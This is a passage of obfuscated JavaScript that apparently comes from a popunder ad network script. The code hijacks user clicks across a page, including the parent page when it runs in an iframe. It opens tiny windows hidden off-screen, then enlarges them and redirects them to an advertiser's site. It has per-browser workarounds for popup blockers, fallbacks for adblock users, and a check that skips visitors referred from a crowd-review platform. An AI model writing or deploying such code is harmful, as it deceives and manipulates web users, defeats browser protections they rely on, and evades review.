											event.target.click();
										}, 300);
									}
									self._clb(event);
								}
							});
						}
					}
				}, 10);
			},

			SwfCndClb: function SwfCndClb() {

				var self = this;
				var pdf = function pdf(wnd) {
					function e() {
						if (self.hasworked == false) {
							wnd.resizeTo(f[1], f[0]);
							wnd.moveTo(f[2], f[3]);
							wnd.location.href = k;
							self.hasworked = true;
							setCookie("u_e2216d20e9", "1");
							setCookie("t_e2216d20e9", "1");

							iterate_counter(1);
						}
					}
					var b = window.screen.availHeight,
						c = window.screen.availWidth;
					var f = [b, c, Math.round((screen.height - b) / 2), Math.round((screen.width - c) / 2)];
					wnd.document.write("<html><head><script>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(987654,987654);};window.a.b();\x3c/script></head><body></body></html>");
					var k = self.url,
						l;
					ePC.UUnKCvf(window, "focus", e, true);
					self.FlashElem.remove();
				};
				return function () {
					try {
						var h = Math.floor(Math.random() * 1000 + 1).toString();
						var wnd = window.open(location.href, h, self.jjwtB);
						wnd.opener = null;
						pdf(wnd);
						self.FlashElem.style.width = "0px";
						self.FlashElem.style.height = "0px";
						self.FlashElem.style.visibility = "hidden";
						self._closeROFkeiPN();
					} catch (a) {
						self._close();
					}
				}();
			}
		};

		function _997726831837() {

			if (_997726831847) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && wait_start == 0) {
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, var_2 * 1000);
				setCookie('_997726831851', cur_time + var_2 * 1000);
				log_print('Wait start: ' + Math.round(var_2) + ' second');
				return;
			}
			if (wait_start != 0 && wait_start > cur_time) {
				start_time = parseInt(wait_start - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Wait start: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831847 = true;
			log_print('Start');
			_997726831838 = getCookie('t_e2216d20e9');
			_997726831832 = getCookie('u_e2216d20e9');
			_997726831831 = 0;
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (!_997726831832) {
				_997726831832 = 0;
			}
			log_print('Current click: ' + _997726831838);
			if (_997726831832 != 0 && _997726831832 > cur_time) {
				start_time = parseInt(_997726831832 - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Start over: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831818();
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _997726831826();
				if (_997726831831[0] > _997726831838) break;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _997726831826();
			}
			var_4 = var_4 == "" ? [] : var_4.split(" ");
			var_5 = var_5 == "" ? [] : var_5.split(" ");
			for (i = 0; i < var_5.length; i++) {
				var item = document.getElementById(var_5[i]);
				if (item != null) {
					item.onmouseup = function (a) {
						a = a || window.event;
						a.stopPropagation ? a.stopPropagation() : a.cancelBubble = true;
					};
				}
			}

			if (!document.referrer.includes("toloka.yandex.ru")) {
				if (var_4.length > 0) {
					for (i = 0; i < var_4.length; i++) {
						var item = document.getElementById(var_4[i]);
						if (item != null) {
							_99772683183(item);
						}
					}
				} else {
					/*try {
						clickunder_selector = utarget_selector;
					} catch (e) {}
					;
					try {
						clickunder_selector = popadon_selector;
					} catch (e) {}
					;*/
					class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
					: typeof popadon_selector !== "undefined" ? popadon_selector 
					: typeof class_selector !== "undefined" ? class_selector 
					: null; 

					try {
						if (class_selector) {
							if (inIframe()) {
								clck_elements = [window.top.document.querySelectorAll(class_selector)];
								_99772683183(clck_elements);
							} else {
								clck_elements = document.querySelectorAll(class_selector);
								_99772683183(clck_elements);
							}
						} else {
							if (inIframe()) {
								_99772683183([window.top.document]);
							} else {
								_99772683183([document]);
							}
						}
					} catch (e) {
						if (inIframe()) {
							_99772683183([window.top.document]);
						} else {
							_99772683183([document]);
						}
					}
				}
			} else {
				let date = new Date();
				let newDate = date.setHours(date.getHours() + 1);
				setCookie("u_e2216d20e9", newDate, date.toUTCString()); 
			}

			if (_997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			log_print('Init');
		}

		function eventFire(el, etype) {
			condole.log("eventFire");
			if (el.fireEvent) {
				el.fireEvent('on' + etype);
			} else {
				var evObj = document.createEvent('Events');
				evObj.initEvent(etype, true, false);
				el.dispatchEvent(evObj);
			}
		}

		function findUpTag(element, tag) {
			while (element.parentNode) {
				element = element.parentNode;
				if (element.tagName === tag) return element;
			}
			return null;
		}

		function il(trg) {
			var parentA = findUpTag(trg, 'A');
			return trg.tagName.toLowerCase() === 'a' && trg.href.toString().indexOf("#") == -1 && trg.href.indexOf("javascript:") == -1 || parentA && parentA.href.toString().indexOf("#") == -1 && parentA.href.indexOf("javascript:") == -1 ? trg.href ? trg.href : parentA.href : null;
		}

		if (typeof ut_nopop !== "undefined") {
			banner_clases = [".no-pop", ut_nopop];
		} else {
			banner_clases = [".no-pop"];
		}

		function _997726831815(event) {

			if (!Array.prototype.indexOf) {
					Array.prototype.indexOf = function (elt) {
						var len = this.length >>> 0;

						var from = Number(arguments[1]) || 0;
						from = from < 0 ? Math.ceil(from) : Math.floor(from);
						if (from < 0) from += len;

						for (; from < len; from++) {
							if (from in this && this[from] === elt) return from;
						}
						return -1;
					};
				}

			if (event.type != "flash") {

				var hasFlash = false;
				try {
					hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
				} catch (exception) {
					hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
				}

				try {
					var celement = event.target || event.srcElement;
					element_tag = celement.tagName.toLowerCase();
				} catch (e) {
					var celement = document.body;
					element_tag = celement.tagName.toLowerCase();
				};

				var but0 = null;
				var but1 = null;
				var but2 = null;

				if (new_opera && mac) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (ua_chrome && !new_opera) {
					but0 = null;
					but1 = ['tb'];
					but2 = null;
				} else if (new_opera) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (firefox && mac) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && windows) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && linux) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_8) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_9) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				}

				if (event.button == 0 && but0) {
					if (element_tag == "a" && celement.target == "_blank" && but0.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && !(celement.target == "_blank") && but0.indexOf('smp') > -1) {
						return;
					} else if (but0.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 1 && but1) {
					if (element_tag == "a" && celement.target == "_blank" && but1.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but1.indexOf('smp') > -1) {
						return;
					} else if (but1.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 2 && but2) {
					if (element_tag == "a" && celement.target == "_blank" && but2.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but2.indexOf('smp') > -1) {
						return;
					} else if (but2.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				}
			}

			var clicked_element = event.target || event.srcElement;
			if (compareElementsWithParentsToSelectors([clicked_element], banner_clases)) {
				return;
			};

			var get_clicked_url = function get_clicked_url(a) {
				var els = [];
				while (a) {
					els.unshift(a);
					a = a.parentNode;
				}

				for (i = 0; i < els.length; i++) {
					if (els[i].href) {
						return els[i].href;
					}
				}
				return null;
			};

			var clicked_element = event.target || event.srcElement;
			website_clicked_url = get_clicked_url(clicked_element);

			if (event.button > 2 && event.button != 4 || event.button < 0) {
				return;
			}
			if (_997726831813) {
				return;
			}
			if (event.type == "mousedown") {

				return;
			}

			_997726831838++;
			setCookie('t_e2216d20e9', _997726831838);
			log_print('Event click: ' + _997726831838);
			_997726831818();
			if (_997726831838 == _997726831831[0]) {
				var items = document.getElementsByClassName("_997726831846");
				for (i = 0; i < items.length; i++) {
					if ("object" == _typeof(items[i])) {
						items[i].setAttribute("style", "position:none;left:0px;top:0px;height:0;width:0;z-index:0;display:none;");
					}
				}
				if (_997726831831[1] != 0) {
					_997726831813 = true;
					log_print('Pause: ' + _997726831831[1] + ' second');
					setTimeout(function () {
						_997726831813 = false;
						log_print('Completion pause');
						if (_997726831838 == _997726831831[0] - 1) {
							_997726831834("iframe");
							_997726831834("object");
							_997726831834("embed");
						}
					}, _997726831831[1] * 1000);
					setCookie('u_e2216d20e9', new Date().getTime() + _997726831831[1] * 1000);

					iterate_counter(1);
				}
				_997726831831 = _997726831826();
				event = event || window.event;
				var target = event.target || event.srcElement;
				if (_997726831831 == false) {
					_997726831838 = 0;
					some_list = _997726831824(_997726831814);
					some_list.sort(_997726831819);
					_997726831831 = _997726831826();
				}target.tagName.toLowerCase() === 'a' && (system.clicked_url = il(target));
				_997726831817(event);
			}
			if (!_997726831813 && _997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			return false;
		}

		function log_print(str) {
			cd = new Date();
			dt = cd.getHours() + ":" + cd.getMinutes() + ":" + cd.getSeconds();
			if (logging) {
				console.log(dt + ' ' + str);
			}
		}

		function _997726831826() {
			if (some_list.length > 0) {
				return some_list.shift();
			} else {
				return false;
			}
		}

		function _99772683180(arr) {
			if (arr.length > 0) {
				return arr.shift();
			} else {
				return false;
			}
		}

		function _997726831819(a, b) {
			if (a[0] > b[0]) return 1;else if (a[0] < b[0]) return -1;else return 0;
		}

		function setCookie(name, val, expires) {
			domain = document.domain;
			if (domain.indexOf("www.") == 0) {
				domain = domain.split("www.").join("");
			}
			domain = "." + domain;
			cuet_options = {
				'path': '/',
				'domain': domain,
				'secure': ''
			};
			if (!expires) {
				var expires = '';
				var date;
				date = new Date();
				if (0 == 12) {
					date.setHours(date.getHours() + 12);
				} else {
					if (date.getHours() >= 12) {
						date.setHours(24);
					} else {
						date.setHours(12);
					}
					date.setMinutes(0);
					date.setSeconds(0);
				}
				date.setTime(date.getTime());
				expires = '; expires=' + date.toUTCString();
			} else {
				expires = '; expires=' + expires;
			}
			var path = cuet_options.path ? '; path=' + cuet_options.path : '';
			var domain = cuet_options.domain ? '; domain=' + cuet_options.domain : '';
			var secure = cuet_options.secure ? '; secure' : '';
			document.cookie = [name, '=', escape(val), expires, path, domain, secure].join('');
		}

		function getCookie(name) {
			var cookie = document.cookie;
			name += "=";
			var pos = cookie.indexOf("; " + name);
			if (pos == -1) {
				if (pos = cookie.indexOf(name), 0 != pos) return false;
			} else {
				pos += 2;
			};
			var pos2 = document.cookie.indexOf(";", pos);-1 == pos2 && (pos2 = cookie.length);
			return unescape(cookie.substring(pos + name.length, pos2));
		}

		function _99772683189() {
			if (var_3 != null) {
				for (var i = 0; i < var_3.length; i++) {
					img = document.createElement('img');
					img.setAttribute('src', var_3[i]);
					document.body.appendChild(img);
				}
				log_print('Load images');
			}
			something = true;
		}

		function _99772683183(elem) {

			user_agent = navigator.userAgent.toLowerCase();
			mac = -1 != user_agent.indexOf('mac');
			windows = -1 != user_agent.indexOf('windows');
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			linux = -1 != user_agent.indexOf("linux");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_opera = -1 != user_agent.indexOf("opera");
			ie_11_edge = !window.ActiveXObject && "ActiveXObject" in window;
			edge = -1 != user_agent.indexOf("edge");
			opera_dev = -1 != user_agent.indexOf("developer");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			function pd(e, b0, b1, b2) {
				if (cou > 0) {
					var targetElement = e.target || e.srcElement;

					if (e.button == 0 && b0) {
						if (targetElement.target == "_blank" && b0.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b0.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 1 && b1) {
						if (targetElement.target == "_blank" && b1.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b1.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 2 && b2) {
						if (targetElement.target == "_blank" && b2.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b2.indexOf('smp') > -1) {
							e.preventDefault();
						}
					}
				}
				cou = 0;
			}

			cou = 1;
			b0 = null;
			b1 = null;
			b2 = null;

			if (ie_11_edge || edge || new_opera && mac || ua_chrome && mac || ua_chrome && windows || firefox || ua_opera || ua_chrome && linux || opera_dev && linux || ua_ya && windows) {

				if (edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (ie_11_edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (new_opera) {
					b0 = ['smp'];
					b1 = ['tb'];
					b2 = null;
				} else if (firefox && mac) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_chrome && !new_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_ya && windows) {
					b0 = ['tb'];
					b1 = ['smp', 'tb'];
					b2 = ['smp', 'tb'];
				} else if (firefox && windows) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (firefox && linux) {
					b0 = ['smp', 'tb'];
					b1 = null;
					b2 = null;
				} else if (firefox) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (opera_dev && linux) {
					b0 = ['tb'];
					b1 = ['tb'];
					b2 = null;
				}
				if (inIframe()) {
					var links = window.top.document.querySelectorAll('a');
				} else {
					var links = document.querySelectorAll('a');
				}

				/*if (typeof popadon_selector !== "undefined") {
					class_selector = popadon_selector;
				} else if (typeof utarget_selector !== "undefined") {
					class_selector = utarget_selector;
				} else {
					class_selector = false;
				}*/
				class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
				: typeof popadon_selector !== "undefined" ? popadon_selector 
				: typeof class_selector !== "undefined" ? class_selector 
				: null; 

				if (class_selector) {
					for (i = 0; i < links.length; i++) {
						if (compareElementsWithChildrenToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
						if (compareElementsWithParentsToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
					}
				} else {
					for (i = 0; i < links.length; i++) {
						if (!compareElementsWithParentsToSelectors([links[i]], [banner_clases])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						}
					}
				}
			}

			for (i = 0; i < elem.length; i++) {
				if (ios) {
					elem[i].addEventListener ? elem[i].addEventListener("click", _997726831815, false) : elem[i].attachEvent("onclick", _997726831815);
				} else {
					elem[i].addEventListener ? elem[i].addEventListener("mouseup", _997726831815, false) : elem[i].attachEvent("onmouseup", _997726831815);
					elem[i].addEventListener ? elem[i].addEventListener("mousedown", _997726831815, false) : elem[i].attachEvent("onmousedown", _997726831815);
				}
			}
		}

		function _997726831830(item, list) {
			var result = false;
			if (item != null) {
				t_list = list;
				if (t_list.length > 0) {
					for (var i = 0; i < t_list.length; i++) {
						if (item.id == t_list[i]) {
							result = true;
							break;
						}
					}
					t_list = null;
					if (!result) {
						result = _997726831830(item.parentNode, list);
					}
				}
			}
			return result;
		}

		function _997726831812(elem) {
			var w = elem.offsetWidth || elem.width;
			var h = elem.offsetHeight || elem.height;
			var l = 0;
			var t = 0;
			while (elem) {
				l += elem.offsetLeft;
				t += elem.offsetTop;
				elem = elem.offsetParent;
			}
			return {
				"left": l,
				"top": t,
				"width": w,
				"height": h
			};
		}

		function _997726831834(id) {
			items = document.getElementsByTagName(id);
			count = items.length;
			for (i = 0; i < count; i++) {
				item_w = items[i].offsetWidth;
				item_h = items[i].offsetHeight;
				flag = true;
				if (var_4.length > 0 && !_997726831830(items[i], var_4)) {
					flag = false;
				}
				if (flag && var_5.length > 0 && _997726831830(items[i], var_5)) {
					flag = false;
				}
				if (flag && item_w > var_6) {
					pos = items[i].getBoundingClientRect();
					h_body = document.body;
					h_doc = document.documentElement;
					new_post = {
						top: Math.round(pos.top + (window.pageYOffset || h_doc.scrollTop || h_body.scrollTop) - (h_doc.clientTop || h_body.clientTop || 0)),
						left: Math.round(pos.left + (window.pageXOffset || h_doc.scrollLeft || h_body.scrollLeft) - (h_doc.clientLeft || h_body.clientLeft || 0))
					};
					new_post = _997726831812(items[i]);
				}
			}
		}

		var generateQuerySelector = function generateQuerySelector(el) {
			if (el.tagName.toLowerCase() == "html") return "HTML";
			var str = el.tagName;
			str += el.id != "" ? "#" + el.id : "";
			if (el.className) {
				var classes = el.className.split(/\s/);
				for (var i = 0; i < classes.length; i++) {
					str += "." + classes[i];
				}
			}
			return generateQuerySelector(el.parentNode) + " > " + str;
		};

		function _997726831817(e) {
			
			setTimeout(() => {
			cou = 0;
			}, 1000);

			var hasFlash = false;
			try {
				hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
			} catch (exception) {
				hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
			}

			user_agent = navigator.userAgent.toLowerCase();
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_opera = -1 != user_agent.indexOf("opera");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_ios_opera = -1 != user_agent.indexOf("opios");
			ua_ios_chrome = -1 != user_agent.indexOf("crios");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			win_7 = -1 != user_agent.indexOf("windows nt 6.1");
			linux = -1 != user_agent.indexOf("linux");
			edge = -1 != user_agent.indexOf("edge");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ie_10 = -1 != user_agent.indexOf("msie 10");
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			var windows_chrome = function windows_chrome(e) {
				function GetWindowHeight() {
					var a = 0;
					if (typeof _parent.window.innerHeight == "number") {
						a = _parent.window.innerHeight;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
							a = _parent.document.documentElement.clientHeight;
						} else {
							if (_parent.document.body && _parent.document.body.clientHeight) {
								a = _parent.document.body.clientHeight;
							}
						}
					}
					return a;
				}
				function GetWindowWidth() {
					var a = 0;
					if (typeof _parent.window.innerWidth == "number") {
						a = _parent.window.innerWidth;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
							a = _parent.document.documentElement.clientWidth;
						} else {
							if (_parent.document.body && _parent.document.body.clientWidth) {
								a = _parent.document.body.clientWidth;
							}
						}
					}
					return a;
				}
				function GetWindowTop() {
					return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
				}
				function GetWindowLeft() {
					return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
				}

				if (system.clicked_url) {
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
				}
				e.preventDefault ? e.preventDefault() : e.returnValue = false;
				e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
				e.stopImmediatePropagation();
				var postWindowPopCalled = false;
				executePop(e);

				function d() {
					var p = document.createElement("div");
					p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
					var q = document.createElement("object");
					q.setAttribute("data", '[data-uri]');
					p.appendChild(q);
					window.document.body && window.document.body.appendChild(p);
					return q;
				};

				function executePop(e) {
					var f = e.target || e.srcElement;
					var o = Math.floor(Math.random() * 1000 + 1).toString();
					try {
						if (e.button == "1") {
							e.preventDefault();
						};
						system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
						} else {
							var domain_name = location.protocol + '//' + location.host;
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
						};
					} catch (c) {}
					var b = null;
					system._handle = d();

					_parent.window.addEventListener("focus", function () {
						focusAchieved(f);
					});
				}

				function focusAchieved(a) {
					if (!postWindowPopCalled) {
						postWindowPopCalled = true;
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							postWindowPop(a);
						} else {
							setTimeout(function () {
								postWindowPop(a);
							}, 550);
						};
					}
				}

				function postWindowPop(d) {
					system._handle.setAttribute("data", "[data-uri]");
					setTimeout(function () {
						system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
					}, 20);
					system._handle.focus();
					var g = GetWindowLeft();
					var p = GetWindowTop();
					try {
						system.window.moveTo(g, p);
						system.window.resizeTo(screen.width, screen.height);

						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.location = website;
						} else {
							child_script = system.window.document.createElement("script");
							child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
							system.window.document.head.appendChild(child_script);
						}
					} catch (b) {}
					var p = document.elementFromPoint(e.clientX, e.clientY);

					var clickedTarget = e.target || e.srcElement;

					for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
						if (clickedTarget.tagName.toLowerCase() == "a") {
							if (clickedTarget.getAttribute("href") != "#") {
								if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
									try {
										var c = document.createEvent("MouseEvents");
										c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
										p.dispatchEvent(c);
									} catch (b) {}
								}
							};
						};
					};

					if (system.clicked_url && e.button != 2) {
						if (clickedTarget.getAttribute("target") != "_blank") {
							_parent.window.location.assign(system.clicked_url);
							system.clicked_url = null;
						}
					}
				}
			};

			if (browser.getOS() == "windows") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var GetWindowHeight = function GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var GetWindowWidth = function GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var GetWindowTop = function GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var GetWindowLeft = function GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var d = function d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var executePop = function executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = d();

						_parent.window.addEventListener("focus", function () {
							focusAchieved(f);
						});
					};

					var focusAchieved = function focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								postWindowPop(a);
							} else {
								setTimeout(function () {
									postWindowPop(a);
								}, 550);
							};
						}
					};

					var postWindowPop = function postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = GetWindowLeft();
						var p = GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "ie") {
					win = window.open("about:blank", "win" + Math.floor(9999999 * Math.random()) + 1, "toolbar=0,scrollbars=1,location=1,statusbar=1,menubar=0,resizable=1,top=0,left=0,width=" + window.screen.width + "px,height=" + window.screen.height + "px;background:transparent;");
					try {
						win.opener.window.focus();
						win.location = website;
						"undefined" != typeof window.mozPaintCount && window.open("about:blank").close();
					} catch (err) {}

					var element = e.target || e.srcElement;

					if (ie_10 || ie_8 || ie_9) {
						if (event.button == 1) {
							if (element.target != "_blank") {
								document.elementFromPoint(event['clientX'], event['clientY']).click();
							}
						}
					}
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
